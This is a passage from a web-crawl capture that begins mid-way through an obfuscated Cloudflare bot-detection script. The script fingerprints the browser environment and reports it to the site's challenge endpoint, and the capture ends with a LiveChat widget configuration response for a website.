1:for(G=0,O=Math[mQ(To.Z)](2,16),V=1;O!=V;L=o&J,o>>=1,o==0&&(o=P,J=S[mQ(To.P)](R,D++)),G|=V*(0<L?1:0),V<<=1);B=Q(G);break;case 2:return''}for(x=X[3]=B,i[mQ(To.n)](B);;){if(D>Z)return'';for(G=0,O=Math[mQ(To.Z)](2,U),V=1;V!=O;L=J&o,o>>=1,0==o&&(o=P,J=R(D++)),G|=S[mQ(To.R)](0<L?1:0,V),V<<=1);switch(B=G){case 0:for(G=0,O=Math[mQ(To.X)](2,8),V=1;S[mQ(To.Q)](V,O);L=S[mQ(To.W)](J,o),o>>=1,S[mQ(To.M)](0,o)&&(o=P,J=R(D++)),G|=V*(0<L?1:0),V<<=1);X[M++]=S[mQ(To.U)](Q,G),B=S[mQ(To.i)](M,1),W--;break;case 1:for(G=0,O=Math[mQ(To.c)](2,16),V=1;O!=V;L=S[mQ(To.x)](J,o),o>>=1,S[mQ(To.V)](0,o)&&(o=P,J=S[mQ(To.h)](R,D++)),G|=S[mQ(To.R)](S[mQ(To.J)](0,L)?1:0,V),V<<=1);X[M++]=S[mQ(To.o)](Q,G),B=M-1,W--;break;case 2:return i[mQ(To.e)]('')}if(W==0&&(W=Math[mQ(To.c)](2,U),U++),X[B])B=X[B];else if(M===B)B=S[mQ(To.D)](x,x[mQ(To.d)](0));else return null;i[mQ(To.n)](B),X[M++]=x+B[mQ(To.G)](0),W--,x=B,W==0&&(W=Math[mQ(To.O)](2,U),U++)}}},T={},T[m7(Tt.S)]=m.h,T}(),Qj={},Qj[m6(441)]='o',Qj[m6(325)]='s',Qj[m6(346)]='u',Qj[m6(238)]='z',Qj[m6(365)]='n',Qj[m6(392)]='I',Qj[m6(335)]='b',QI=Qj,QC[m6(406)]=function(Y,S,Q,T,Ty,TH,TK,mn,h,P,R,X,W,M,x,U,V){if(Ty={Y:232,S:443,Q:269,m:312,T:245,h:269,Z:339,P:270,n:351,R:270,X:351,W:256,M:384,U:298,i:316,c:419,x:430,V:298,J:287,o:437,e:442,D:320,d:407,G:207,O:230},TH={Y:236,S:298,Q:370,m:303},TK={Y:402,S:296,Q:295,m:437},mn=m6,h={'oJmzu':function(i,V){return i+V},'rRwfa':function(i,V){return i===V},'vqmoS':function(i,V){return i<V},'mBAJS':function(i,V){return V===i},'IJOKi':function(i,x){return i(x)},'qCnAA':function(i,V){return i+V},'sbDaL':function(i,V){return i+V}},S===null||h[mn(Ty.Y)](void 0,S))return T;for(P=h[mn(Ty.S)](QA,S),Y[mn(Ty.Q)][mn(Ty.m)]&&(P=P[mn(Ty.T)](Y[mn(Ty.h)][mn(Ty.m)](S))),P=Y[mn(Ty.Z)][mn(Ty.P)]&&Y[mn(Ty.n)]?Y[mn(Ty.Z)][mn(Ty.R)](new Y[(mn(Ty.X))](P)):function(i,mR,x){for(mR=mn,i[mR(TH.Y)](),x=0;x<i[mR(TH.S)];i[x]===i[h[mR(TH.Q)](x,1)]?i[mR(TH.m)](x+1,1):x+=1);return i}(P),R='nAsAaAb'.split('A'),R=R[mn(Ty.W)][mn(Ty.M)](R),X=0;X<P[mn(Ty.U)];X++)if(W=P[X],M=Qw(Y,S,W),R(M)){if(mn(Ty.i)!==mn(Ty.i)){if(x=T[G],h[mn(Ty.c)]('f',x)&&(x='N'),O[x]){for(V=0;h[mn(Ty.x)](V,L[B[R]][mn(Ty.V)]);-1===C[x][mn(Ty.J)](s[j[I]][V])&&(E(A[Y[W]][V])||x[x][mn(Ty.o)]('o.'+g[K[H]][V])),V++);}else S[x]=y[N[F]][mn(Ty.e)](function(z3){return'o.'+z3})}else U='s'===M&&!Y[mn(Ty.D)](S[W]),mn(Ty.d)===Q+W?Z(h[mn(Ty.G)](Q,W),M):U||Z(Q+W,S[W])}else Z(h[mn(Ty.O)](Q,W),M);return T;function Z(i,x,mP){mP=v,Object[mP(TK.Y)][mP(TK.S)][mP(TK.Q)](T,x)||(T[x]=[]),T[x][mP(TK.m)](i)}},Qb=m6(334)[m6(311)](';'),Qr=Qb[m6(256)][m6(384)](Qb),QC[m6(359)]=function(S,Q,q0,mX,m,T,h,Z,P,n){for(q0={Y:280,S:425,Q:432,m:298,T:280,h:287,Z:437,P:442},mX=m6,m={},m[mX(q0.Y)]=function(R,X){return R<X},m[mX(q0.S)]=function(R,X){return R+X},T=m,h=Object[mX(q0.Q)](Q),Z=0;Z<h[mX(q0.m)];Z++)if(P=h[Z],P==='f'&&(P='N'),S[P]){for(n=0;T[mX(q0.T)](n,Q[h[Z]][mX(q0.m)]);-1===S[P][mX(q0.h)](Q[h[Z]][n])&&(Qr(Q[h[Z]][n])||S[P][mX(q0.Z)](T[mX(q0.S)]('o.',Q[h[Z]][n]))),n++);}else S[P]=Q[h[Z]][mX(q0.P)](function(R){return'o.'+R})},Qf=null,m1=m0(),m3();function m2(T,h,qw,mj,Z,P,n,R,X,W,M,U,i,c){if(qw={Y:368,S:415,Q:358,m:338,T:410,h:265,Z:302,P:408,n:293,R:274,X:233,W:329,M:401,U:340,i:231,c:211,x:338,V:399,J:411,o:307,e:307,D:254,d:254,G:210,O:329,L:210,B:404,l:264,C:204,s:285,j:377,I:309,E:265,A:271,b:385},mj=m6,Z={},Z[mj(qw.Y)]=function(V,J){return V+J},Z[mj(qw.S)]=mj(qw.Q),Z[mj(qw.m)]=mj(qw.T),Z[mj(qw.h)]=mj(qw.Z),P=Z,!Qy(0))return![];R=(n={},n[mj(qw.P)]=T,n[mj(qw.n)]=h,n);try{X=QC[mj(qw.R)],W=P[mj(qw.Y)](P[mj(qw.Y)](mj(qw.X),QC[mj(qw.W)][mj(qw.M)])+mj(qw.U),X.r)+P[mj(qw.S)],M=new QC[(mj(qw.i))](),M[mj(qw.c)](P[mj(qw.x)],W),M[mj(qw.V)]=2500,M[mj(qw.J)]=function(){},U={},U[mj(qw.o)]=QC[mj(qw.W)][mj(qw.e)],U[mj(qw.D)]=QC[mj(qw.W)][mj(qw.d)],U[mj(qw.G)]=QC[mj(qw.O)][mj(qw.L)],U[mj(qw.B)]=QC[mj(qw.O)][mj(qw.l)],U[mj(qw.C)]=m1,i=U,c={},c[mj(qw.s)]=R,c[mj(qw.j)]=i,c[mj(qw.I)]=P[mj(qw.E)],M[mj(qw.A)](Qp[mj(qw.b)](c))}catch(x){}}function m0(qj,mp){return qj={Y:319,S:319},mp=m6,crypto&&crypto[mp(qj.Y)]?crypto[mp(qj.S)]():''}function Qa(qJ,qV,qi,mV,Y,S){if(qJ={Y:201,S:332,Q:446,m:403},qV={Y:383,S:267,Q:267,m:398,T:311,h:286,Z:327,P:213},qi={Y:446},mV=m6,Y={'ynbQC':function(Q){return Q()},'jjcMa':function(Q,m){return Q*m},'DXjZM':function(Q,m){return Q(m)},'gUbcV':function(Q,m){return m===Q},'gdtpJ':function(Q,m,T){return Q(m,T)}},S=Y[mV(qJ.Y)](QK),Y[mV(qJ.S)](S,null))return;Qf=(Qf&&Y[mV(qJ.Q)](clearTimeout,Qf),Y[mV(qJ.m)](setTimeout,function(qU,qM,mJ,Q,qx,T,h,Z,P){if(qU={Y:330},qM={Y:201},mJ=mV,Q={'jKvJW':mJ(qV.Y),'YiNfK':function(m,mo){return mo=mJ,Y[mo(qM.Y)](m)},'zRGEJ':function(m,T,mt){return mt=mJ,Y[mt(qU.Y)](m,T)},'qxprI':function(m,T,me){return me=mJ,Y[me(qi.Y)](m,T)}},mJ(qV.S)===mJ(qV.Q))Qg();else for(qx={Y:387},T=Q[mJ(qV.m)][mJ(qV.T)]('|'),h=0;!![];){switch(T[h++]){case'0':Z=Q[mJ(qV.h)](P);continue;case'1':P={'qUXDq':function(n){return n()}};continue;case'2':W=M(function(mD){mD=mJ,P[mD(qx.Y)](Z)},Q[mJ(qV.Z)](Z,1e3));continue;case'3':if(Z===null)return;continue;case'4':n&&Q[mJ(qV.P)](i,c);continue}break}},S*1e3))}function QN(qt,mG,Y){return qt={Y:274,S:209},mG=m6,Y=QC[mG(qt.Y)],Math[mG(qt.S)](+atob(Y.t))}function QA(Y,TE,mZ,S){for(TE={Y:245,S:432,Q:352},mZ=m6,S=[];null!==Y;S=S[mZ(TE.Y)](Object[mZ(TE.S)](Y)),Y=Object[mZ(TE.Q)](Y));return S}function QF(Y,S,qp,qs,qC,qB,mL,Q,m,T,h){qp={Y:218,S:380,Q:399,m:323,T:410,h:233,Z:274,P:409,n:329,R:231,X:211,W:397,M:400,U:401,i:289,c:229,x:411,V:390,J:278,o:223,e:341,D:223,d:341,G:271,O:385,L:294},qs={Y:389,S:214},qC={Y:206,S:239,Q:323,m:236,T:298,h:303,Z:212,P:413,n:357,R:412,X:218,W:206},qB={Y:222,S:268,Q:318,m:260,T:253,h:276,Z:206},mL=m6,Q={'gOPer':function(Z,P){return Z(P)},'RJjBl':mL(qp.Y),'zDyrR':function(Z,P){return Z!==P},'lDIOR':mL(qp.S),'hCUbA':mL(qp.Q),'KLqMD':function(Z,P){return Z+P},'oFDyi':mL(qp.m),'oLuCZ':function(Z,P){return Z(P)},'LozPd':function(Z,P){return Z(P)},'xQNAj':mL(qp.T),'WBHkt':mL(qp.h)},m=QC[mL(qp.Z)],console[mL(qp.P)](QC[mL(qp.n)]),T=new QC[(mL(qp.R))](),T[mL(qp.X)](Q[mL(qp.W)],Q[mL(qp.M)]+QC[mL(qp.n)][mL(qp.U)]+mL(qp.i)+m.r),m[mL(qp.c)]&&(T[mL(qp.Q)]=5e3,T[mL(qp.x)]=function(mB){mB=mL,Q[mB(qB.Y)](Q[mB(qB.S)],mB(qB.Q))?Q[mB(qB.m)](S,Q[mB(qB.T)]):Q[mB(qB.m)](Q,Q[mB(qB.h)]+m[mB(qB.Z)])}),T[mL(qp.V)]=function(ql,mC,Z,n){if(ql={Y:412},mC=mL,Z={'fwUOa':function(P,n,ml){return ml=v,Q[ml(ql.Y)](P,n)}},T[mC(qC.Y)]>=200&&T[mC(qC.Y)]<300){if(Q[mC(qC.S)]!==mC(qC.Q)){for(Z[mC(qC.m)](),n=0;n<P[mC(qC.T)];R[n+1]===n[n]?X[mC(qC.h)](Z[mC(qC.Z)](n,1),1):n+=1);return W}else Q[mC(qC.P)](S,mC(qC.n))}else S(Q[mC(qC.R)](mC(qC.X),T[mC(qC.W)]))},T[mL(qp.J)]=function(ms){ms=mL,Q[ms(qs.Y)](S,ms(qs.S))},h={'t':QN(),'lhr':Qs[mL(qp.o)]&&Qs[mL(qp.o)][mL(qp.e)]?Qs[mL(qp.D)][mL(qp.d)]:'','api':m[mL(qp.c)]?!![]:![],'c':QH(),'payload':Y},T[mL(qp.G)](Qp[mL(qp.O)](JSON[mL(qp.L)](h)))}function QE(S,Q,TD,mm,m,T){return TD={Y:448,S:356,Q:356,m:402,T:418,h:295,Z:287,P:423},mm=m6,m={},m[mm(TD.Y)]=function(h,Z){return h instanceof Z},T=m,T[mm(TD.Y)](Q,S[mm(TD.S)])&&0<S[mm(TD.Q)][mm(TD.m)][mm(TD.T)][mm(TD.h)](Q)[mm(TD.Z)](mm(TD.P))}function Qg(Y,qS,qY,mU,S,Q){qS={Y:266,S:382,Q:378,m:378,T:248,h:326,Z:301,P:433,n:297,R:259},qY={Y:435,S:314},mU=m6,S={'OaMvX':function(m,T){return T===m},'jxmhg':function(m){return m()},'layZR':function(m,T){return T!==m},'cUITK':mU(qS.Y),'IEcLt':function(m,T,h){return m(T,h)}},Q=Qk(),S[mU(qS.S)](QF,Q.r,function(m,mi){mi=mU,S[mi(qY.Y)](typeof Y,mi(qY.S))&&Y(m),Qa()}),Q.e&&(mU(qS.Q)===mU(qS.m)?m2(mU(qS.T),Q.e):(S[mU(qS.h)](h),S[mU(qS.Z)](Z[mU(qS.P)],S[mU(qS.n)])&&(X[mU(qS.R)]=W,M())))}function m3(qH,qK,qf,mI,Y,S,Q,m,T,h,Z,P){for(qH={Y:266,S:386,Q:376,m:311,T:274,h:433,Z:353,P:257,n:394,R:240,X:259,W:259},qK={Y:257},qf={Y:281,S:433,Q:266,m:259},mI=m6,Y={'FkvPd':mI(qH.Y),'dPCRq':function(n){return n()},'hBpKt':mI(qH.S)},S=mI(qH.Q)[mI(qH.m)]('|'),Q=0;!![];){switch(S[Q++]){case'0':m=QC[mI(qH.T)];continue;case'1':T=function(qb){if(qb={Y:279},!Z){if(Z=!![],!Qu())return;Qg(function(n,mE){mE=v,P[mE(qb.Y)](m4,m,n)})}};continue;case'2':Qs[mI(qH.h)]!==Y[mI(qH.Z)]?Y[mI(qH.P)](T):QC[mI(qH.n)]?Qs[mI(qH.n)](Y[mI(qH.R)],T):(h=Qs[mI(qH.X)]||function(){},Qs[mI(qH.W)]=function(mw){mw=mI,P[mw(qf.Y)](h),Qs[mw(qf.S)]!==mw(qf.Q)&&(Qs[mw(qf.m)]=h,T())});continue;case'3':if(!m)return;continue;case'4':if(!Qu())return;continue;case'5':Z=![];continue;case'6':P={'ffMua':function(n,R,X){return n(R,X)},'hwDGO':function(n,mA){return mA=mI,Y[mA(qK.Y)](n)}};continue}break}}function Qk(q7,mW,Q,m,T,h,Z,P,n,q6,U,i,R){Q=(q7={Y:336,S:445,Q:337,m:249,T:205,h:311,Z:242,P:417,n:243,R:362,X:447,W:363,M:449,U:345,i:436,c:395,x:225,V:224,J:244,o:234,e:364,D:373,d:292,G:372,O:219,L:277,B:305},mW=m6,{'zWhJa':function(X){return X()},'UTLHU':mW(q7.Y),'XofRp':function(X,W){return X==W},'orRsI':mW(q7.S),'dCSEt':function(X,W,M,U,i){return X(W,M,U,i)},'QHiDi':function(X,W,M,U,i){return X(W,M,U,i)},'AQeWp':function(X,W){return X===W}});try{if(Q[mW(q7.Q)]!==mW(q7.m)){for(m=mW(q7.T)[mW(q7.h)]('|'),T=0;!![];){switch(m[T++]){case'0':Z=Q[mW(q7.Z)](pRIb1,h,n[mW(q7.P)],'d.',Z);continue;case'1':Z=pRIb1(h,h[mW(q7.n)]||h[mW(q7.R)],'n.',Z);continue;case'2':Z=Q[mW(q7.X)](pRIb1,h,h,'',Z);continue;case'3':Qs[mW(q7.W)][mW(q7.M)](n);continue;case'4':h=n[mW(q7.U)];continue;case'5':n[mW(q7.i)]=mW(q7.c);continue;case'6':Z={};continue;case'7':n[mW(q7.x)]='-1';continue;case'8':Qs[mW(q7.W)][mW(q7.V)](n);continue;case'9':return P={},P.r=Z,P.e=null,P;case'10':n=Qs[mW(q7.J)](mW(q7.o));continue}break}}else Q[mW(q7.e)](R)}catch(W){return Q[mW(q7.D)](mW(q7.d),mW(q7.G))?(q6={Y:219,S:349},U={},U[mW(q7.O)]=Q[mW(q7.L)],i=U,Q[mW(q7.B)](null,m)?'':T.g(h,6,function(c,mM){return mM=mW,i[mM(q6.Y)][mM(q6.S)](c)})):(R={},R.r={},R.e=W,R)}}function QK(qq,mc,Y,S,Q){if(qq={Y:344,S:365,Q:274,m:350,T:227,h:416,Z:375,P:437,n:313,R:333,X:375,W:437,M:313,U:355},mc=m6,Y={'ekvxr':function(m,T){return m<<T},'pbxNp':function(m,T){return m-T},'cqSGk':function(m,T){return m(T)},'pvRLv':mc(qq.Y),'NQbBp':mc(qq.S)},S=QC[mc(qq.Q)],!S){if(mc(qq.m)===Y[mc(qq.T)]){for(b=1,k=0;f<g;H=Y[mc(qq.h)](a,1)|y,N==Y[mc(qq.Z)](F,1)?(z0=0,z1[mc(qq.P)](Y[mc(qq.n)](z2,z3)),z4=0):z5++,z6=0,K++);for(z7=z8[mc(qq.R)](0),z9=0;16>zz;zY=Y[mc(qq.h)](zS,1)|1&zQ,zm==Y[mc(qq.X)](zT,1)?(zq=0,zh[mc(qq.W)](Y[mc(qq.M)](zZ,zP)),zn=0):zR++,zX>>=1,zv++);}else return null}return Q=S.i,typeof Q!==Y[mc(qq.U)]||Q<30?null:Q}function m4(m,T,qy,mb,h,Z,P,n){if(qy={Y:282,S:357,Q:310,m:426,T:379,h:328,Z:229,P:309,n:428,R:221,X:282,W:284,M:348,U:263,i:366,c:348,x:208},mb=m6,h={},h[mb(qy.Y)]=mb(qy.S),h[mb(qy.Q)]=mb(qy.m),h[mb(qy.T)]=mb(qy.h),Z=h,!m[mb(qy.Z)])return;if(T===mb(qy.S))P={},P[mb(qy.P)]=mb(qy.m),P[mb(qy.n)]=m.r,P[mb(qy.R)]=Z[mb(qy.X)],QC[mb(qy.W)][mb(qy.M)](P,'*');else if(mb(qy.U)===mb(qy.U))n={},n[mb(qy.P)]=Z[mb(qy.Q)],n[mb(qy.n)]=m.r,n[mb(qy.R)]=Z[mb(qy.T)],n[mb(qy.i)]=T,QC[mb(qy.W)][mb(qy.c)](n,'*');else return P[mb(qy.x)](function(){}),'p'}function Qy(Y,qo,md){return qo={Y:203},md=m6,Math[md(qo.Y)]()<Y}function Qw(S,Q,m,TI,Tp,mT,T,h,Z,Ts,X,P,W,M,U,i){h=(TI={Y:228,S:347,Q:354,m:251,T:321,h:361,Z:247,P:439,n:314,R:275,X:427,W:432,M:347,U:298,i:354,c:354,x:287,V:437,J:442,o:361,e:441,D:439,d:208,G:339,O:374,L:339},Tp={Y:451},mT=m6,T={},T[mT(TI.Y)]=function(n,R){return n+R},T[mT(TI.S)]=function(n,R){return n<R},T[mT(TI.Q)]=function(n,R){return R===n},T[mT(TI.m)]=function(n,R){return n<R},T[mT(TI.T)]=function(n,R){return R!==n},T[mT(TI.h)]=function(n,R){return R===n},T[mT(TI.Z)]=function(n,R){return n==R},T[mT(TI.P)]=mT(TI.n),T);try{Z=Q[m]}catch(n){if(h[mT(TI.T)](mT(TI.R),mT(TI.X)))return'i';else for(Ts={Y:228},X={'CcigI':function(V,J,mq){return mq=mT,h[mq(Ts.Y)](V,J)}},W=M[mT(TI.W)](U),M=0;h[mT(TI.M)](M,W[mT(TI.U)]);M++)if(U=W[M],h[mT(TI.i)]('f',U)&&(U='N'),O[U]){for(i=0;h[mT(TI.m)](i,L[W[M]][mT(TI.U)]);h[mT(TI.c)](-1,B[U][mT(TI.x)](l[W[M]][i]))&&(C(s[W[M]][i])||j[U][mT(TI.V)]('o.'+I[W[M]][i])),i++);}else E[U]=A[W[M]][mT(TI.J)](function(H,mh){return mh=mT,X[mh(Tp.Y)]('o.',H)})}if(null==Z)return h[mT(TI.o)](void 0,Z)?'u':'x';if(h[mT(TI.Z)](mT(TI.e),typeof Z))try{if(h[mT(TI.D)]==typeof Z[mT(TI.d)])return Z[mT(TI.d)](function(){}),'p'}catch(X){}return S[mT(TI.G)][mT(TI.O)](Z)?'a':Z===S[mT(TI.L)]?'D':Z===!0?'T':!1===Z?'F':(P=typeof Z,mT(TI.n)==P?QE(S,Z)?'N':'f':QI[P]||'?')}function z(qN){return qN='boolean,N-TzL25mMROJWyHoaQrniFD46X98cpfUVuSCtZlhB3YP$dAIGkjEgxs+qbevw7K10,orRsI,VPBIj,Array,/b/ov1/0.57477815529531:1769624826:za4BJCfz5yyP68f4KZB67S9QCSt_l4vz8nbXU9Dz3-U/,href,eyizb,WimrM,htbRM,contentWindow,undefined,DCqwP,postMessage,charAt,kDeSO,Set,getPrototypeOf,FkvPd,tDiRE,NQbBp,Function,success,/invisible/jsd,rxvNi8,159560tTmnaP,wJzYB,navigator,body,zWhJa,number,detail,4|2|0|1|3,bSYuI,xrPZm,oJmzu,MZtuO,NVWjO,AQeWp,isArray,pbxNp,6|0|3|4|5|1|2,chctx,vrhwb,GfuVX,UAOjo,rtdNa,IEcLt,1|0|3|4|2,bind,CuCFNyNn,DOMContentLoaded,qUXDq,iMQGM,LozPd,onload,VnHvx,bigint,pow,addEventListener,display: none,GtSbu,xQNAj,jKvJW,timeout,WBHkt,AKGCx8,prototype,gdtpJ,pkLOA2,XKKyP,pRIb1,d.cookie,AdeF3,log,POST,ontimeout,KLqMD,oLuCZ,WbLXF,GnTdO,ekvxr,contentDocument,toString,rRwfa,SVIkK,5zRvtuv,EgLiX,[native code],LLAvu,bQacr,cloudflare-invisible,DnQVY,sid,1685925RJOxfZ,vqmoS,eFehe,keys,readyState,RcSTt,OaMvX,style,push,gzIZF,ummgz,2658150YNqrrY,object,map,IJOKi,nROoD,YCNap,DXjZM,QHiDi,szIhh,appendChild,qTkNh,CcigI,CyaWo,ynbQC,7303010zUqWel,random,JBxy9,10|5|7|3|4|6|2|1|0|8|9,status,qCnAA,catch,floor,LRmiB4,open,fwUOa,qxprI,xhr-error,fromCharCode,172kLyxlR,1717155xqmuZW,http-code:,VypbC,hetHT,event,zDyrR,location,removeChild,tabIndex,khlJN,pvRLv,rmKab,api,sbDaL,XMLHttpRequest,mBAJS,/cdn-cgi/challenge-platform/h/,iframe,oFUBG,sort,fwcfX,symbol,oFDyi,hBpKt,vvORy,dCSEt,clientInformation,createElement,concat,UHwCg,iDAPQ,error on cf_chl_props,URFkd,2236268ytrEdm,mnxbU,yyodn,hCUbA,SSTpq3,now,includes,dPCRq,join,onreadystatechange,gOPer,jywMm,viwbr,UbnAo,aUjz8,OmrAf,loading,OZHrB,lDIOR,Object,from,send,CGZuq,VQYYV,__CF$cv$params,hdUBD,RJjBl,UTLHU,onerror,ffMua,KZqbd,hwDGO,dWEGp,document,parent,errorInfoObject,YiNfK,indexOf,NQkYF,/jsd/oneshot/d251aa49a8a3/0.57477815529531:1769624826:za4BJCfz5yyP68f4KZB67S9QCSt_l4vz8nbXU9Dz3-U/,140YfsBKA,WMpPn,EOMhH,TYlZ6,stringify,call,hasOwnProperty,cUITK,length,gZSSU,TtHQA,layZR,jsd,splice,WjIJO,XofRp,3323KexPYB,CnwA5,PCIjz,source,cngdS,split,getOwnPropertyNames,cqSGk,function,HQLKJ,BvrCH,dJgQa,TYmwC,randomUUID,isNaN,iKzrf,QqDfI,Zwhck,fzWcK,string,jxmhg,zRGEJ,error,_cf_chl_opt,jjcMa,dvpPc,gUbcV,charCodeAt,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9'.split(','),z=function(){return qN},z()}function QH(qZ,mx,S,Q){return qZ={Y:431},mx=m6,S={},S[mx(qZ.Y)]=function(m,T){return m!==T},Q=S,Q[mx(qZ.Y)](QK(),null)}function Qu(qe,mO,Y,S,Q){return qe={Y:209,S:255},mO=m6,Y=3600,S=QN(),Q=Math[mO(qe.Y)](Date[mO(qe.S)]()/1e3),Q-S>Y?![]:!![]}function v(Y,S,Q,m){return Y=Y-200,Q=z(),m=Q[Y],m}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14373045&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fgrahaunesasurabaya.com%2F&channel_type=code&jsonp=__yt65w2dw93h
body_size: 270
content:
__yt65w2dw93h({"organization_id":"ad7d8ac7-2668-4941-9baa-a53ffcc7069b","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1660.0.2.72.120.296.3.3.9.1.7.379.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_085495600b0a121c07f453409342a91f","language":"en"},"default_widget":"livechat"});